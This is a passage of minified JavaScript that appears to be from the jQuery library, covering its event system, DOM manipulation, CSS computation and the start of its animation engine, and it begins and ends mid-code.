0),e=e||"fx";a--;)(n=Z.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),o.promise(t)}});var oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+oe+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],se=x.documentElement,ue=function(e){return T.contains(e.ownerDocument,e)},ce={composed:!0};se.getRootNode&&(ue=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ce)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ue(e)&&"none"===T.css(e,"display")};function de(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),l=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+u)&&ie.exec(T.css(e,t));if(l&&l[3]!==c){for(u/=2,c=c||l[3],l=+u||1;a--;)T.style(e,t,l+c),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),l/=i;T.style(e,t,(l*=2)+c),n=n||[]}return n&&(l=+l||+u||0,o=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=l,r.end=o)),o}var fe={};function pe(e){var t,n=e.ownerDocument,r=e.nodeName,o=fe[r];return o||(t=n.body.appendChild(n.createElement(r)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),fe[r]=o,o)}function he(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=Z.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&le(r)&&(o[i]=pe(r))):"none"!==n&&(o[i]="none",Z.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?T(this).show():T(this).hide()}))}});var ve,me,ye=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,be=/^$|^module$|\/(?:java|ecma)script/i;ve=x.createDocumentFragment().appendChild(x.createElement("div")),(me=x.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),ve.appendChild(me),y.checkClone=ve.cloneNode(!0).cloneNode(!0).lastChild.checked,ve.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ve.cloneNode(!0).lastChild.defaultValue,ve.innerHTML="<option></option>",y.option=!!ve.lastChild;var xe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&q(e,t)?T.merge([e],n):n}function ke(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}xe.tbody=xe.tfoot=xe.colgroup=xe.caption=xe.thead,xe.th=xe.td,y.option||(xe.optgroup=xe.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function je(e,t,n,r,o){for(var i,a,s,u,c,l,d=t.createDocumentFragment(),f=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===C(i))T.merge(f,i.nodeType?[i]:i);else if(Ce.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(i)||["",""])[1].toLowerCase(),u=xe[s]||xe._default,a.innerHTML=u[1]+T.htmlPrefilter(i)+u[2],l=u[0];l--;)a=a.lastChild;T.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(t.createTextNode(i));for(d.textContent="",p=0;i=f[p++];)if(r&&T.inArray(i,r)>-1)o&&o.push(i);else if(c=ue(i),a=we(d.appendChild(i),"script"),c&&ke(a),n)for(l=0;i=a[l++];)be.test(i.type||"")&&n.push(i);return d}var Te=/^key/,Se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ae=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function _e(){return!1}function Ne(e,t){return e===function(){try{return x.activeElement}catch(e){}}()==("focus"===t)}function qe(e,t,n,r,o,i){var s,u;if("object"===a(t)){for(u in"string"!=typeof n&&(r=r||n,n=void 0),t)qe(e,u,n,r,t[u],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=_e;else if(!o)return e;return 1===i&&(s=o,(o=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each((function(){T.event.add(this,t,o,r,n)}))}function De(e,t,n){n?(Z.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=u.call(arguments),Z.set(this,t,i),r=n(this,t),this[t](),i!==(o=Z.get(this,t))||r?Z.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else i.length&&(Z.set(this,t,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&T.event.add(e,t,Ee)}T.event={global:{},add:function(e,t,n,r,o){var i,a,s,u,c,l,d,f,p,h,v,m=Z.get(e);if(Y(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(se,o),n.guid||(n.guid=T.guid++),(u=m.events)||(u=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(I)||[""]).length;c--;)p=v=(s=Ae.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=T.event.special[p]||{},p=(o?d.delegateType:d.bindType)||p,d=T.event.special[p]||{},l=T.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},i),(f=u[p])||((f=u[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,l):f.push(l),T.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,s,u,c,l,d,f,p,h,v,m=Z.hasData(e)&&Z.get(e);if(m&&(u=m.events)){for(c=(t=(t||"").match(I)||[""]).length;c--;)if(p=v=(s=Ae.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=u[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)l=f[i],!o&&v!==l.origType||n&&n.guid!==l.guid||s&&!s.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(f.splice(i,1),l.selector&&f.delegateCount--,d.remove&&d.remove.call(e,l));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||T.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)T.event.remove(e,p+t[c],n,r,!0);T.isEmptyObject(u)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=new Array(arguments.length),u=T.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[u.type]||[],l=T.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,u)){for(a=T.event.handlers.call(this,u,c),t=0;(o=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==i.namespace&&!u.rnamespace.test(i.namespace)||(u.handleObj=i,u.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,o,i,a,s=[],u=t.delegateCount,c=e.target;if(u&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&i.push(r);i.length&&s.push({elem:c,handlers:i})}return c=this,u<t.length&&s.push({elem:c,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ye.test(t.type)&&t.click&&q(t,"input")&&De(t,"click",Ee),!1},trigger:function(e){var t=this||e;return ye.test(t.type)&&t.click&&q(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return ye.test(t.type)&&t.click&&q(t,"input")&&Z.get(t,"click")||q(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},(T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:_e,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0}).prototype={constructor:T.Event,isDefaultPrevented:_e,isPropagationStopped:_e,isImmediatePropagationStopped:_e,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Se.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||T.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return qe(this,e,t,n,r)},one:function(e,t,n,r){return qe(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"===a(e)){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=_e),this.each((function(){T.event.remove(this,e,n,t)}))}});var Le=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return q(e,"table")&&q(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,r,o,i,a,s;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.get(e).events))for(o in Z.remove(t,"handle events"),s)for(n=0,r=s[o].length;n<r;n++)T.event.add(t,o,s[o][n]);ee.hasData(e)&&(i=ee.access(e),a=T.extend({},i),ee.set(t,a))}}function We(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Fe(e,t,n,r){t=c(t);var o,i,a,s,u,l,d=0,f=e.length,p=f-1,h=t[0],v=g(h);if(v||f>1&&"string"==typeof h&&!y.checkClone&&Oe.test(h))return e.each((function(o){var i=e.eq(o);v&&(t[0]=h.call(this,o,i.html())),Fe(i,t,n,r)}));if(f&&(i=(o=je(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=T.map(we(o,"script"),He)).length;d<f;d++)u=o,d!==p&&(u=T.clone(u,!0,!0),s&&T.merge(a,we(u,"script"))),n.call(e[d],u,d);if(s)for(l=a[a.length-1].ownerDocument,T.map(a,Re),d=0;d<s;d++)u=a[d],be.test(u.type||"")&&!Z.access(u,"globalEval")&&T.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?T._evalUrl&&!u.noModule&&T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):k(u.textContent.replace(Pe,""),u,l))}return e}function $e(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(we(r)),r.parentNode&&(n&&ue(r)&&ke(we(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),u=ue(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=we(s),r=0,o=(i=we(e)).length;r<o;r++)We(i[r],a[r]);if(t)if(n)for(i=i||we(e),a=a||we(s),r=0,o=i.length;r<o;r++)Ie(i[r],a[r]);else Ie(e,s);return(a=we(s,"script")).length>0&&ke(a,!u&&we(e,"script")),s},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(Y(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[ee.expando]&&(n[ee.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!xe[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(we(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],o=T(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(o[a])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var Qe=new RegExp("^("+oe+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},ze=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Ue=new RegExp(ae.join("|"),"i");function Xe(e,t,n){var r,o,i,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ue(e)||(a=T.style(e,t)),!y.pixelBoxStyles()&&Qe.test(a)&&Ue.test(t)&&(r=s.width,o=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=o,s.maxWidth=i)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(l);var e=n.getComputedStyle(l);r="1%"!==e.top,u=12===t(e.marginLeft),l.style.right="60%",a=36===t(e.right),o=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),se.removeChild(c),l=null}}function t(e){return Math.round(parseFloat(e))}var r,o,i,a,s,u,c=x.createElement("div"),l=x.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,T.extend(y,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,o;return null==s&&(e=x.createElement("table"),t=x.createElement("tr"),r=x.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",se.appendChild(e).appendChild(t).appendChild(r),o=n.getComputedStyle(t),s=parseInt(o.height)>3,se.removeChild(e)),s}}))}();var Ge=["Webkit","Moz","ms"],Je=x.createElement("div").style,Ye={};function Ke(e){return T.cssProps[e]||Ye[e]||(e in Je?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Je)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,et=/^--/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ot(e,t,n,r,o,i){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(e,n+ae[a],!0,o)),r?("content"===n&&(u-=T.css(e,"padding"+ae[a],!0,o)),"margin"!==n&&(u-=T.css(e,"border"+ae[a]+"Width",!0,o))):(u+=T.css(e,"padding"+ae[a],!0,o),"padding"!==n?u+=T.css(e,"border"+ae[a]+"Width",!0,o):s+=T.css(e,"border"+ae[a]+"Width",!0,o));return!r&&i>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-s-.5))||0),u}function it(e,t,n){var r=Be(e),o=(!y.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Xe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Qe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&o||!y.reliableTrDimensions()&&q(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ot(e,t,n||(o?"border":"content"),i,r,a)+"px"}function at(e,t,n,r,o){return new at.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,s,u=J(t),c=et.test(t),l=e.style;if(c||(t=Ke(u)),s=T.cssHooks[t]||T.cssHooks[u],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,r))?o:l[t];"string"===(i=a(n))&&(o=ie.exec(n))&&o[1]&&(n=de(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||c||(n+=o&&o[3]||(T.cssNumber[u]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var o,i,a,s=J(t);return et.test(t)||(t=Ke(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Xe(e,t,r)),"normal"===o&&t in nt&&(o=nt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,r):ze(e,tt,(function(){return it(e,t,r)}))},set:function(e,n,r){var o,i=Be(e),a=!y.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,i),u=r?ot(e,t,r,s,i):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-ot(e,t,"border",!1,i)-.5)),u&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),rt(0,n,u)}}})),T.cssHooks.marginLeft=Ve(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+ae[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=rt)})),T.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Be(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=at,at.prototype={constructor:at,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}},at.prototype.init.prototype=at.prototype,at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},at.propHooks.scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},(T.fx=at.prototype.init).step={};var st,ut,ct=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function dt(){ut&&(!1===x.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(dt):n.setTimeout(dt,T.fx.interval),T.fx.tick())}function ft(){return n.setTimeout((function(){st=void 0})),st=Date.now()}function pt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ae[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ht(e,t,n){for(var r,o=(vt.tweeners[t]||[]).concat(vt.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function vt(e,t,n){var r,o,i=0,a=vt.prefilters.length,s=T.Deferred().always((function(){delete u.elem})),u=function(){if(o)return!1;for(var t=st||ft(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||ft(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=J(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(l,c.opts.specialEasing);i<a;i++)if(r=vt.prefilters[i].call(c,e,l,c.opts))return g(r.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return T.map(l,ht,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(vt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(I);for(var n,r=0,o=e.length;r<o;r++)n=e[r],vt.tweeners[n]=vt.tweeners[n]||[],vt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,u,c,l,d="width"in t||"height"in t,f=this,p={},h=e.style,v=e.nodeType&&le(e),m=Z.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(o=t[r],ct.test(o)){if(delete t[r],i=i||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||T.style(e,r)}if((u=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in 